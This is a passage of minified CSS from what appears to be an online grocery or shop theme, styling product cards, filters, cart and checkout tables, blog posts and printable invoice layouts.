.product-stock-status .sold{flex-grow:1;margin-right:20px}.product-cart-wrap .product-stock .product-stock-status .available{flex-shrink:0}.product-cart-wrap .product-stock .product-stock-status .stock-status-same-style span{font-size:15px}.product-cart-wrap .product-stock .product-stock-status .stock-status-same-style span.value{font-weight:700;color:#333}.product-cart-wrap .progress{height:5px}.product-cart-wrap:hover .product-img-action-wrap .product-action-1,.product-cart-wrap:hover .product-img-action-wrap .product-img a img.hover-img{opacity:1;visibility:visible}.product-cart-wrap:hover .product-img-zoom a img{transform:scale3d(1.05,1.05,1.05) translateZ(0)}.product-cart-wrap.small{border:0;text-align:center}.product-cart-wrap.small .rating-result{justify-content:center}.product-cart-wrap.small .product-content-wrap{padding:5px 15px 0}.product-cart-wrap.small .product-price{padding-top:0}.product-cart-wrap.small:hover{box-shadow:none}.product-cart-wrap.small h2{border-bottom:0;padding:0;margin-bottom:0}.product-cart-wrap.small .product-badges span{font-size:10px}.product-cart-wrap.style-2{border:0;padding-bottom:25px}.product-cart-wrap.style-2:hover{border:0;box-shadow:none}.product-cart-wrap.style-2 .product-img-action-wrap{padding:0;position:relative;z-index:1;max-height:unset}.product-cart-wrap.style-2 .product-img-action-wrap img{border-radius:15px}.product-cart-wrap.style-2 .product-content-wrap{position:relative;margin-top:-90px;z-index:3;padding:0;max-width:86%;margin-left:auto;margin-right:auto;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;-o-transition:.3s}.product-cart-wrap.style-2 .product-content-wrap .deals-content{margin:0 auto;background-color:#fff;border-radius:10px;box-shadow:5px 5px 15px rgba(0,0,0,.05);padding:25px 30px}.product-cart-wrap.style-2 .product-content-wrap .deals-countdown-wrap{position:absolute;top:-80px;width:100%;text-align:center}.product-cart-wrap.style-2:hover .product-content-wrap{transform:translateY(-5px);transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;-o-transition:.3s}.product-price{font-family:"Quicksand",sans-serif}.post-list article:not(:last-child),.product-list-small article:not(:last-child){margin-bottom:20px}.product-list-small .product-price{color:#3bb77e;font-size:18px;font-weight:700;margin-top:10px}.product-list-small .product-price span.old-price{font-size:14px;color:#adadad;margin:0 0 0 7px;text-decoration:line-through}.range .list-group-item{position:relative;display:block;padding:0;background:0 0;border:0}.range .checkbox{font-size:.8em}.range .price-filter{display:block;margin-top:20px}.range #slider-range{box-shadow:none;border:0;height:4px;border-radius:0;background:#3bb77e;color:#3bb77e}.range #slider-range .ui-slider-range{box-shadow:none;background:#222;border-radius:0;border:0}.range .ui-slider-handle.ui-state-default.ui-corner-all{width:14px;height:14px;line-height:10px;background:#3bb77e;border:0;border-radius:100%;top:-5px}.range .check-box-list,.range .label-input{margin-top:15px}.range .label-input span{margin-right:5px;color:#282828}.range .label-input input{border:0;margin:0;height:unset;font-weight:600;font-size:14px;background:0 0;padding-left:0}.range .check-box-list li:last-child{margin:0}.range .check-box-list li label{margin:0;font-size:14px;font-weight:400;color:#333;cursor:pointer}.range .check-box-list li label input{display:inline-block;margin-right:6px;position:relative;top:1px}.range .check-box-list .count{margin-left:5px;color:#666}.btn.btn-small{line-height:1;padding:10px 15px;min-width:unset;display:table;border-radius:3px}.product-sidebar .single-post{position:relative}.product-sidebar .single-post:not(:last-child){margin-bottom:10px;border-bottom:1px dotted rgba(0,0,0,.15);padding-bottom:10px}.product-sidebar .single-post .content{padding-left:95px}.product-sidebar .image{height:80px;width:80px;float:left;margin-right:10px;overflow:hidden}.shop-product-fillter{display:flex;justify-content:space-between;align-items:center;margin:0 0 30px}.shop-product-fillter.style-2{padding-bottom:20px;border-bottom:1px solid #ececec}.shop-product-fillter .sort-by-product-area{position:relative;display:flex}.shop-product-fillter .sort-by-product-area .sort-by-cover{position:relative}.shop-product-fillter .sort-by-product-area .sort-by-product-wrap{display:flex;align-items:center;background:#fff;color:#777;padding:9px 16px;border-radius:10px;transition:all .3s ease 0s;cursor:pointer;border:1px solid #ececec}.shop-product-fillter .sort-by-product-area .sort-by-product-wrap:hover{box-shadow:5px 5px 15px rgba(0,0,0,.05)}.mail-to-friend i,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li a i,.shop-product-fillter .sort-by-product-area .sort-by-product-wrap .sort-by{margin-right:5px}.shop-product-fillter .sort-by-product-area .sort-by-product-wrap .sort-by i{margin-right:10px;font-size:14px;color:#ababab;position:relative;top:2px}.shop-product-fillter .sort-by-product-area .sort-by-product-wrap .sort-by span{font-size:13px;font-weight:500}.shop-product-fillter .sort-by-product-area .sort-by-product-wrap .sort-by-dropdown-wrap span,.sort-by-dropdown ul li a{font-size:13px;font-weight:500;color:#7e7e7e}.shop-product-fillter .sort-by-product-area .sort-by-product-wrap .sort-by-dropdown-wrap span i{font-size:15px;color:#7e7e7e;margin-left:10px;position:relative;top:2px}.sort-by-dropdown{position:absolute;top:100%;left:0;z-index:99;right:0;padding:16px 0 21px;background:#fff;border:0;border-radius:5px;visibility:hidden;opacity:0;min-width:100%;box-shadow:0-3px 23px rgba(0,0,0,.06);color:#7e7e7e;font-weight:500}.sort-by-dropdown.show{opacity:1;visibility:visible}.sort-by-dropdown ul li{display:block}.sort-by-dropdown ul li a{padding:5px 30px;display:block;position:relative}.sort-by-dropdown ul li a.active::before{content:"\f143";position:absolute;top:5px;left:10px;font-size:12px;color:#3bb77e;font-family:"uicons-regular-straight"!important;font-weight:900}.detail-gallery,.product-list{position:relative}.product-list .product-cart-wrap{border:0;border-radius:0;overflow:unset;display:flex;align-content:center;align-items:center}.loop-grid.loop-list article:not(:last-child),.product-list .product-cart-wrap:not(:last-child){margin-bottom:30px}.categories-dropdown-wrap.style-2 ul li:hover,.product-list .product-cart-wrap:hover{box-shadow:none}.product-list .product-cart-wrap:hover .product-img{box-shadow:0 0 20px rgba(0,0,0,.08)}.product-list .product-cart-wrap .product-badges.product-badges-position{left:0;top:0}.product-list .product-cart-wrap .product-img-action-wrap{max-width:28%;position:relative;padding:0;max-height:unset}.product-list .product-cart-wrap .product-img-action-wrap .product-img{border:1px solid #ececec;border-radius:15px}.product-list .product-cart-wrap .product-img-action-wrap .product-img .product-img-inner{overflow:hidden;padding:10px}.product-list .product-cart-wrap .product-img-action-wrap .product-img .product-img-inner a img{height:auto}.product-list .product-cart-wrap .product-content-wrap .product-price span,.product-list .product-cart-wrap h2{font-size:32px}.product-list .product-cart-wrap .product-content-wrap .product-category a{font-size:16px;margin-top:15px;display:block}.product-list .product-cart-wrap .product-content-wrap .product-price span.old-price{font-size:20px}.product-list .product-cart-wrap .product-content-wrap .product-action-1{display:flex;justify-content:space-between;position:relative;bottom:unset;padding:0 20px;margin-top:20px;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.product-list .product-cart-wrap .product-content-wrap .product-action-1 a.action-btn{border:0;width:auto;border-radius:50px;background-color:#3bb77e;color:#fff;text-align:center;margin-right:0;position:relative;display:inline-block;padding:0 23px;height:44px;font-weight:500}.product-list .product-cart-wrap .product-content-wrap .product-action-1 a.action-btn i{margin-right:8px;color:#fff}.detail-gallery .zoom-icon{position:absolute;top:20px;right:20px;z-index:2;font-size:22px;opacity:.6}.slider-nav-thumbnails .slick-list{margin:0-10px}.slider-nav-thumbnails .slick-slide{position:relative;border-radius:15px;overflow:hidden}.slider-nav-thumbnails .slick-slide img{border-radius:17px}.slider-nav-thumbnails .slick-slide.slick-current::before{border-bottom:5px solid #333;border-left:5px solid transparent;border-right:5px solid transparent;content:"";height:0;left:50%;margin-left:-5px;position:absolute;top:-6px;width:0}.slider-nav-thumbnails .slick-slide.slick-current img{border:2px solid #a2d2c9}.slider-nav-thumbnails div.slick-slide{margin:0 10px}.slider-nav-thumbnails button{opacity:0}.slider-nav-thumbnails button.slick-arrow{margin:0;border:0;background:#f2f3f4;border-radius:40px;width:40px;height:40px;line-height:44px;font-size:24px;z-index:9;color:#7e7e7e}.slider-nav-thumbnails button.slick-arrow:hover{color:#fff;background-color:#3bb77e}.slider-nav-thumbnails button.slick-arrow.slick-prev{left:-20px}.slider-nav-thumbnails button.slick-arrow.slick-next{right:-20px}.product-extra-link2 a:hover i,.slider-nav-thumbnails:hover button{opacity:1}.slider-nav-thumbnails .slick-next,.slider-nav-thumbnails .slick-prev{font-size:12px;position:absolute;top:50%;transform:translateY(-50%)}.list-filter li a,.product-rate{transition:all .5s ease-out 0s;-webkit-transition:all .5s ease-out 0s}.product-rate,.product-rating{height:12px;background-repeat:repeat-x;background-image:url(../imgs/theme/rating-stars.png)}.product-rate{background-position:0-12px;width:60px}.product-rating{background-position:0 0}.list-filter{margin:0;padding:0;list-style:none}.list-filter li{display:inline-block}.list-filter li a{color:#555;display:block;min-width:30px;text-align:center;position:relative}.color-filter.list-filter a span{display:block;width:26px;height:26px;border-radius:40px}.color-filter.list-filter a span.product-color-white{border:1px solid #ddd}.color-filter.list-filter li.active a::before{content:"";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;position:absolute;right:3px;top:-3px;background:#4cd964;width:10px;height:10px;border-radius:50%;border:1px solid #fff}.size-filter.list-filter a{border-radius:5px;padding:0 9px;background:#fff}.size-filter.list-filter li a{color:#7e7e7e;height:32px;line-height:32px;min-width:40px;text-align:center}.size-filter.list-filter li a:hover,.size-filter.list-filter li.active a{color:#fff;background-color:#3bb77e;border-color:#3bb77e}.detail-qty{max-width:80px;padding:9px 20px;position:relative;width:100%;border-radius:5px}.detail-qty>a{font-size:16px;position:absolute;right:8px;color:#3bb77e}.detail-qty>a:hover{color:#29a56c}.detail-qty>a.qty-up,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li.menu-item-has-children .menu-expand{top:0}.detail-qty>a.qty-down{bottom:-4px}.attr-detail .select-box select{height:40px;width:100%}.attr-detail.attr-brand{margin-top:23px}.attr-detail.attr-brand .select-box{display:block;margin-bottom:20px}.attr-detail.attr-color table,.invoice .invoice-bottom h3{margin-bottom:15px}.detail-extralink>div{display:inline-block;vertical-align:top}.detail-extralink .detail-qty{margin:0 6px 15px 0;background:#fff;border:2px solid #3bb77e!important;font-size:16px;font-weight:700;color:#3bb77e;border-radius:5px;padding:11px 20px 11px 30px;max-width:90px}.product-extra-link2 a,.stock-status{border-radius:5px;display:inline-block}.stock-status{padding:8px 12px;margin-bottom:20px;font-family:"Quicksand",sans-serif;font-size:14px;font-weight:700;line-height:1}.stock-status.in-stock{background:#def9ec;color:#3bb77e}.stock-status.out-stock{color:#f74b81;background:#fde0e9}.detail-info .product-price-cover{display:flex;justify-content:space-between;align-items:center}.detail-info .product-price-cover .product-price{line-height:1}.detail-info .product-price{display:flex;align-items:center;margin:15px 0 30px}.detail-info .product-price .current-price{font-size:58px;text-decoration:none;font-weight:900}.detail-info .product-price .old-price{text-decoration:line-through;color:#b6b6b6;margin-left:20px;font-size:28px;font-weight:700;display:block}.detail-info .product-price .save-price{font-size:12px;font-weight:600;margin-bottom:6px;display:block;color:#fdc040}.detail-info .product-meta{border-top:1px solid #ececec;padding-top:15px}.button.button-add-to-cart{padding:8px 40px}.product-extra-link2 a{background:#fff 0 0;border:1px solid #f1f1f1;color:#333;height:50px;line-height:55px;position:relative;text-align:center;width:50px;margin:0 5px;transition:all .5s ease-out 0s;-webkit-transition:all .5s ease-out 0s}.product-extra-link2 a:hover{background-color:#3bb77e;color:#fff}.product-extra-link2 a i{font-size:18px;opacity:.6}.product-extra-link2 .button.button-add-to-cart{position:relative;padding:0 20px;border-radius:5px;border:0;height:50px;line-height:50px;font-weight:700;font-size:16px;font-family:"Quicksand",sans-serif}.product-extra-link2 .button.button-add-to-cart i{margin-right:10px}.product-info{border:1px solid #ececec;border-radius:15px;padding:40px 50px}.tab-style3 .nav-tabs .nav-item a.active,.tab-style3 .nav-tabs .nav-item a:hover{color:#3bb77e;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.tab-style3 .nav-tabs li.nav-item a{display:block;padding:13px 24px!important;text-align:center;font-weight:700;font-family:"Quicksand",sans-serif;text-transform:none;font-size:17px;border-radius:30px;border:1px solid #ececec;background:#fff;color:#7e7e7e}.tab-content.shop_info_tab{margin-top:40px}.tab-pane .comments-area{padding-top:0;border:0}.product-color-red{background:#ff596d}.product-color-yellow{background:#ffdb33}.product-color-white{background:#fff}.product-color-orange{background:#ffbb51}.product-color-cyan{background:#80e6ff}.product-color-green{background:#38cf46}.product-color-purple{background:#ff8ff8}.detail-gallery .product-image-slider{background-color:#fff;margin-bottom:30px;border-radius:15px;border:1px solid #ececec;overflow:hidden}.detail-gallery .product-image-slider img{opacity:1;border-radius:16px}.detail-gallery .product-image-slider.slider-nav-thumbnails{background:0 0;border-radius:0}.detail-gallery .product-image-slider button.slick-arrow{background:0 0;border:0;padding:0;font-size:14px}.detail-gallery .product-image-slider button.slick-arrow i{color:#adadad}.mail-to-friend{color:#adadad;font-size:12px}.attr-color,.attr-size,.product-detail-rating{display:flex;align-items:center}.product-detail-rating{padding:15px 0;justify-content:space-between}.product-detail .section-title.style-1{font-size:22px}.product-more-infor{padding:0 0 0 14px}.product-more-infor li{display:flex;margin:0 0 10px;position:relative}.product-more-infor li ::before{position:absolute;left:-14px;top:9px;content:"";height:6px;width:6px;border-radius:100%;background-color:#9b9b9b}.product-more-infor li span{flex:0 0 165px;display:inline-block}.product-more-infor li:last-child{margin:0}.progress+.progress{margin-top:1rem}.progress span{line-height:16px;background:#fff;padding-right:10px;width:45px}.apply-coupon button:hover,.progress-bar{background-color:#3bb77e}.shop-filter-toogle{margin-bottom:20px;display:inline-flex;align-items:center;position:relative;border-radius:30px;border:1px solid #ececec;font-size:17px;font-weight:700;font-family:"Quicksand",sans-serif;box-shadow:5px 5px 15px rgba(0,0,0,.05);padding:10px 20px}.shop-filter-toogle i{margin-left:5px;color:#b6b6b6}.shop-filter-toogle .fi-rs-filter{font-size:14px;color:#b6b6b6}.shop-filter-toogle.active i.angle-down{opacity:1;visibility:visible;display:inline-block}.shop-filter-toogle i.angle-down,.shop-filter-toogle.active i.angle-up{opacity:0;visibility:hidden;display:none}.shop-product-fillter-header .card{border:1px solid #ececec;border-radius:20px;margin-bottom:50px;padding:30px 40px;box-shadow:20px 20px 54px rgba(0,0,0,.03)}.shop-product-fillter-header .categor-list li{font-size:12px}.shop-product-fillter-header .categor-list li+li{border-top:1px solid #f7f8f9;padding-top:5px;margin-top:5px}.shop-product-fillter-header .categor-list li a{font-size:14px;color:#7e7e7e;margin-right:10px}.shop-product-fillter-header .categor-list li a:hover{color:#3bb77e}.shop-product-fillter-header .color-filter{border-bottom:1px solid #ececec;padding-bottom:20px;margin-bottom:20px}.entry-bottom .social-icons ul,.shop-product-fillter-header .product-rate-cover+.product-rate-cover,.single-header .single-header-meta .social-icons ul{margin-top:15px}.shopping-summery table>:not(caption)>*>*{padding:15px 0}.shopping-summery table td,.shopping-summery table th,.shopping-summery table thead,table.no-border td,table.no-border th,table.no-border thead{border:0}.shopping-summery table thead th{background-color:#ececec;padding:18px 0;font-family:"Quicksand",sans-serif;font-size:17px;font-weight:700;color:#253d4e}.shopping-summery table tbody tr img{max-width:120px;border:1px solid #ececec;border-radius:15px}.shipping_calculator .custom_select .select2-container{max-width:unset}.shipping_calculator .custom_select .select2-container--default .select2-selection--single{border-radius:10px;height:64px;line-height:64px}.shipping_calculator .custom_select .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:64px}.shipping_calculator .custom_select .select2-container--default .select2-selection--single .select2-selection__arrow{top:50%;right:14px;transform:translateY(-50%)}.shipping_calculator .w-100 .select2-container{max-width:unset;min-width:445.5px}.cart-totals{border-radius:15px;box-shadow:5px 5px 15px rgba(0,0,0,.05);padding:30px 40px}.coupon_form .panel-body,.login_form .panel-body,.order_review,.toggle_info{border:1px solid #ececec;padding:30px;border-radius:10px}.toggle_info{padding:12px 20px;background-color:#fff;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.coupon_form .panel-body,.login_form .panel-body{margin-top:30px}.payment_option .custome-radio{margin-bottom:10px}.payment_option .custome-radio .form-check-label{color:#292b2c;font-weight:600}.custome-radio .form-check-label::before{content:"";border:1px solid #908f8f;height:16px;width:16px;display:inline-block;border-radius:100%;vertical-align:middle;margin-right:8px}.custome-radio input[type=radio]+.form-check-label::after{content:"";height:10px;width:10px;border-radius:100%;position:absolute;top:9px;left:3px;opacity:0}.custome-radio input[type=radio]:checked+.form-check-label::after{opacity:1;background-color:#3bb77e}.related-products .product-img-action-wrap{padding:0;margin-bottom:15px}.col-lg-4-5 .product-cart-wrap .product-action-1 a.action-btn{width:35px}.col-lg-4-5 .countdown-section .countdown-amount{width:38px}.single-thumbnail img,.zoomWindow{border-radius:15px;overflow:hidden}.header-style-1 .select2-container--default .select2-selection--single .select2-selection__arrow b,.table-wishlist{border:0}.apply-coupon{display:flex}.apply-coupon input{height:51px;border-radius:10px 0 0 10px;background-image:url(../imgs/theme/icons/coupon.png);background-position:20px center;background-repeat:no-repeat;padding-left:50px}.apply-coupon button{min-width:150px;height:51px;border-radius:0 10px 10px 0;background-color:#253d4e}.order_table table .product-thumbnail img{max-width:120px;border-radius:15px;border:1px solid #ececec;padding:5px}.order_table table .w-160{max-width:160px}.table.table-compare{border-radius:15px}.table.table-compare>:not(caption)>*>*{padding:30px 0}.mw-200{min-width:200px}.archive-header{background:url(../imgs/blog/header-bg.png)no-repeat center center;border-radius:20px;padding:70px 80px;background-size:cover}.tags-list li{display:inline-block;margin:0 15px 0 0}.tags-list li a{background-color:#fff;display:inline-block;border-radius:30px;box-shadow:5px 5px 15px rgba(0,0,0,.05);padding:10px 20px;border:1px solid #ececec;font-family:"Quicksand",sans-serif;font-size:17px;font-weight:700}.tags-list li a i{color:#b6b6b6;font-size:10px}.tags-list li.active a{color:#253d4e}.post-list .post-thumb{max-width:221px;overflow:hidden}.post-list .post-thumb a{margin-bottom:0}.post-list .post-title{font-weight:500}.post-list .post-title a,.post-title a,.vendor-wrap .vendor-content-wrap h4 a{color:#253d4e}.single-content{text-rendering:optimizeLegibility;color:#253d4e;font-size:17px}.single-content h1{font-size:56px;line-height:72px;margin-bottom:32px}.single-content h2{font-size:48px;line-height:64px;margin-bottom:30px}.single-content h3{font-size:36px;line-height:48px;margin-bottom:28px}.single-content h4{margin-bottom:26px}.single-content h5{font-size:20px;line-height:24px;margin-bottom:24px}.single-content h6{font-size:14px;line-height:24px;letter-spacing:.5px;text-transform:uppercase;margin-bottom:22px}.single-content p{margin-bottom:1.2em;font-weight:400;color:#253d4e;font-size:17px}.single-content ul{list-style:circle;padding-left:1rem;font-size:1rem}.single-content ul li{position:relative;margin-bottom:7px}.single-content ol li{font-size:1rem}.single-content .single-excerpt,.single-content blockquote p,.single-content h4{font-size:24px;line-height:32px}.single-content blockquote{background-color:#f4f6fa;padding:40px 60px;border-radius:15px;margin:30px auto;font-size:24px;max-width:80%}.single-content blockquote p{color:#7e7e7e;margin-bottom:0}.single-header,.single-thumbnail{margin-bottom:30px}.single-header .entry-meta.meta-1{display:flex;align-content:center;align-self:center;align-items:center}.author-bio .author-image,.entry-bottom,.single-header .single-header-meta{display:flex;justify-content:space-between;align-items:center}.entry-bottom{border-top:1px solid #ececec;padding-top:20px}.entry-bottom .social-icons ul img{width:20px;opacity:.6}.author-bio{border-radius:15px;border:1px solid #ececec}.author-bio .author-image{justify-content:start;align-content:center}.author-bio .author-image img,.entry-meta.meta-1 span{margin-right:10px}.author-bio .author-image p,h6.post-title{font-size:14px}.entry-meta,.post-thumb a{line-height:1}.entry-meta.meta-2 .author-img img{width:40px;height:40px;border-radius:50%}.entry-meta.meta-2 .author-name{text-transform:uppercase;font-weight:600;font-size:14px;display:inline-block;margin-top:5px}.entry-meta.meta-2 a.btn{align-self:center}.entry-meta .author-add{font-size:12px}.entry-meta.meta-1 a.text-brand,.entry-meta.meta-2 a.btn,.loop-grid.loop-list article{display:flex;align-items:center}.entry-meta.meta-1 a.text-brand i{margin-left:5px}.entry-meta.meta-0 span{padding:4px 10px 4px 19px;font-size:11px;letter-spacing:.8px;font-weight:700;text-transform:uppercase;border-radius:30px;position:relative;margin-left:-5px}.entry-meta.meta-0 span::before{content:"";width:6px;height:6px;background:0 0;margin-right:3px;border-radius:5px;display:inline-block;position:absolute;top:50%;left:8px;margin-top:-3px;border:1px solid #3bb77e}.entry-meta .author-avatar img{max-width:30px;margin-right:5px}span.has-dot{position:relative;padding-left:10px}span.has-dot::before{content:"";width:4px;height:4px;background:#d2d2d2;border-radius:50%;position:absolute;top:50%;margin-top:-2px;display:block;left:-2px}.post-title a:hover,.vendor-wrap .vendor-content-wrap h4 a:hover{color:#3bb77e}.loop-grid article,.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap,.post-thumb{overflow:hidden;position:relative}.post-thumb.border-radius-5 img{border-radius:5px}.post-thumb .entry-meta{position:absolute;top:10px;left:10px;z-index:2}.post-thumb .entry-meta a{display:inline-block;color:#fff!important;background-color:#fdc040;border-radius:4px;width:32px;height:32px;text-align:center;line-height:35px}.loop-grid{position:relative}.loop-grid article{background:#fff}.loop-grid .entry-content{padding:30px}.loop-grid .entry-content-2{padding:20px 30px}.loop-grid.loop-list{position:relative}.loop-grid.loop-list article{border:1px solid #ececec;border-radius:15px}.img-hover-slide,.loop-grid.loop-list article .post-thumb{background-repeat:no-repeat;background-size:cover;background-position:center center;overflow:hidden;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.loop-grid.loop-list article .post-thumb{min-height:366px;min-width:438px}.img-hover-slide{min-height:280px}.top-left-icon,.top-right-icon{position:absolute;z-index:3;text-align:center}.top-right-icon{bottom:15px;right:15px;border-radius:5px;width:30px;height:30px;line-height:30px;color:#fff;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;transition-duration:.4s;-ms-transition:all .4s ease}.top-left-icon{top:20px;left:20px;display:inline-block;color:#fff!important;background-color:#fdc040;border-radius:4px;width:32px;height:32px;line-height:35px}.entry-meta.meta-1,.entry-meta.meta-2{display:flex;justify-content:space-between}.entry-meta.meta-1.meta-3,.entry-meta.meta-2.meta-3{justify-content:start}.entry-meta a.read-more{font-size:12px;border-radius:30px;border:1px solid #abd7ab;padding:10px 15px;color:#98ca98;font-weight:600;display:inline-block}@media print{.back-top-home{display:none;opacity:0;visibility:hidden}.invoice-banner,.invoice-bottom,.invoice-center,.invoice-header,.invoice-top{padding-left:15px!important;padding-right:15px!important}.invoice-top .col-sm-3,.invoice-top .col-sm-9{width:50%}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.text-end{text-align:right!important}.invoice-1{padding:0;background:#fff}.invoice-1 .invoice-inner{background:#f8f8f8}.invoice-1 .container{padding:0}.invoice-1 .invoice-info{box-shadow:none;margin:0}}.invoice-content .invoice-header-1{text-transform:uppercase;font-weight:700}.invoice-content .invoice-header-2{text-transform:uppercase;font-weight:600}.invoice-content .invoice-title-1{font-size:18px}.invoice-content .invoice-addr-1{font-size:15px;margin-bottom:20px}.invoice-content .item-desc-1{text-align:left}.header-info>ul>li>ul li,.invoice-content .item-desc-1 small,.invoice-content .item-desc-1 span,.logo a{display:block}.invoice-content .important-notes-list-1{font-size:13px!important;padding-left:15px;margin-bottom:15px;list-style:disc}.invoice-content .important-notes-list-1 li{margin-bottom:5px}.invoice-content .bank-transfer-list-1{font-size:13px!important;padding-left:0}.invoice-content .important-notes{font-size:12px!important}.invoice-content .invoice-btn-section{text-align:center;margin-top:30px}.invoice-content .btn-lg{font-size:16px;font-weight:600;height:50px;padding:0 35px;line-height:50px;border-radius:3px;color:#fff;border:0;margin:3px;display:inline-block;vertical-align:middle;-webkit-appearance:none;text-transform:capitalize;transition:all .3s linear;z-index:1;position:relative;overflow:hidden;text-align:center;font-family:"Quicksand",sans-serif}.invoice-content .btn-check:focus+.btn,.invoice-content .btn:focus{outline:0;box-shadow:none}.invoice-content .btn-download{background:#3bb77e}.invoice-content .btn-download:after{background:#29a56c}.invoice-content .btn-print{background:#253d4e}.invoice-content .btn-print:after{background:#242424}.invoice-content .invoice-content .invoice-table td:first-child,.invoice-content .invoice-content .invoice-table th:first-child{text-align:left}.invoice-content .btn-custom{border:0;z-index:1}.invoice-content .btn-custom img{max-height:14px;margin-right:5px}.invoice-content .btn-custom:after{position:absolute;content:"";width:0;height:100%;top:0;right:0;z-index:-1;box-shadow:inset 0 0 0 0 rgba(255,255,255,.5),7px 7px 20px 0 rgba(0,0,0,.1),4px 4px 5px 0 rgba(0,0,0,.1);transition:all .3s ease}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button a.outline:hover,.invoice-content .btn-custom:hover{color:#fff}.invoice-content .btn-custom:hover:after{left:0;width:100%}.invoice-content .btn-custom:active{top:2px}.invoice-content table thead{font-family:"Quicksand",sans-serif;color:#253d4e;font-weight:700}.invoice-content .f-w-600{font-weight:600}.invoice-content .mobile-social-icon{display:flex;justify-content:flex-end;align-items:center;align-self:center}.invoice-content .mobile-social-icon h6{display:inline-block;margin-right:15px;margin-bottom:0}.invoice-content .mobile-social-icon a,.mobile-social-icon a{text-align:center;font-size:14px;margin-right:5px;transition-duration:.5s;height:30px;width:30px;display:inline-flex;background:#3bb77e;border-radius:30px;line-height:1;align-content:center;justify-content:center}.invoice-content .mobile-social-icon a img,.mobile-social-icon a img{max-width:16px}.invoice-content .mobile-social-icon a img:hover{opacity:.8}.invoice-content .mobile-social-icon a:hover{transform:translateY(-2px);transition-duration:.5s;margin-top:-2px}.header-info>ul>li:last-child,.invoice-content .mobile-social-icon a:last-child{margin-right:0}.invoice{padding:50px 0;background:#f2f3f4}.invoice .invoice-info{background:#fff;margin-bottom:30px;border-radius:20px;box-shadow:20px 20px 54px rgba(0,0,0,.03)}.invoice .invoice-inner{max-width:1296px;margin:0 auto}.invoice .item-desc-1 small{font-size:14px}.invoice .item-desc-1 span{font-size:14px;font-weight:600}.invoice .invoice-header{padding:80px 150px;border-radius:20px 20px 0 0;background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative}.invoice .table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:rgb(255 255 255 / 5%);color:var(--bs-table-striped-color)}.invoice .invoice-top{padding:40px 150px 25px;font-size:15px;border-bottom:1px solid #ececec;margin-bottom:50px}.invoice .invoice-center{padding:0 150px 40px}.invoice .invoice-center .table,.invoice-top .float-end p{margin-bottom:0}.invoice .table-section{text-align:center}.invoice .table>:not(caption)>*>*{padding:15px 20px}.invoice .table td{font-size:15px;font-weight:400}.invoice table th{font-size:15px}.invoice .caption-top{caption-side:top;text-align:right;margin-bottom:0}.invoice .invoice-bottom{padding:0 150px 25px}.invoice .invoice-bottom .amount{text-align:right}.invoice .bg-active{background:#f3f3f3;color:#535353!important}.invoice .invoice-contact{padding:70px 150px 40px}.invoice .social-list{float:left}.invoice .social-list span{margin-right:5px;font-weight:500;font-size:16px;color:#fff}.invoice .social-list a{width:50px;height:50px;line-height:50px;text-align:center;display:inline-block;font-size:17px;background:#fff;margin:0 2px 2px 0;color:#25cc7e;border-radius:50%}.invoice .social-list a:hover{background:#fff6f6}.invoice-1 .invoice-info-buttom .table .invoice-1 .invoice-info-buttom .table tr,.table tr{border:1px solid #e9ecef}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:0}.invoice-1 .table td,.invoice-1 .table th{vertical-align:middle;border:0!important}.invoice-1 .invoice-header{background:rgba(0,0,0,.04)url(../imgs/invoice/header-bg-1.png)top left}.invoice-2 .invoice-info{border-radius:0}.invoice-2 .invoice-header{border-bottom:1px solid #ececec}.invoice-3 .invoice-header{background:url(../imgs/invoice/header-bg-2.jpg)top left no-repeat;background-size:cover;padding:50px 150px;color:#fff}.invoice-3 .invoice-table thead{color:#fff!important;background-color:#3bb77e}.invoice-4 .invoice-info{border-radius:5px}.invoice-4 .invoice-header{border-bottom:1px solid #ececec;padding:50px 150px 30px;margin-bottom:50px}.invoice-4 .invoice-bottom .hr,.invoice-5 .invoice-bottom .hr{width:100%;height:1px;background-color:#ececec}.invoice-5 .invoice-info{border-radius:0}.invoice-5 .invoice-header{padding:50px 150px}.invoice-5 .invoice-banner{padding:0 150px 50px}.invoice-6.invoice{background-color:#fff}.invoice-6 .invoice-info{border-radius:10px;border:1px solid #bce3c9;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.invoice-6 .hr,.invoice-icon{width:100%;height:1px;background-color:#3bb77e}.invoice-6 .invoice-header{background-color:#f7f8f9;padding:80px 150px 50px;margin-bottom:50px;border-radius:10px 10px 0 0}.invoice-6 .invoice-icon{border-radius:0 10px 0 0}.invoice-icon{position:absolute;width:70px;height:70px;top:0;right:0;display:flex;align-items:center;justify-content:center}.invoice-icon img{width:30px}@media only screen and (max-width:992px){.invoice .invoice-header{padding:80px 50px}.invoice .invoice-top{padding:40px 50px 25px}.invoice .invoice-center{padding:0 50px 40px}.invoice .invoice-bottom{padding:0 50px 25px}.invoice .back-top-home{margin-bottom:30px;text-align:center}}.vendor-wrap,.vendor-wrap:hover{transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;-o-transition:.2s}.vendor-wrap{position:relative;background-color:#fff;border:1px solid #ececec;border-radius:15px;overflow:hidden}.vendor-wrap:hover{box-shadow:5px 5px 15px rgba(0,0,0,.05);border:1px solid #bce3c9}.vendor-wrap .vendor-img-action-wrap{padding:25px 25px 0}.vendor-wrap 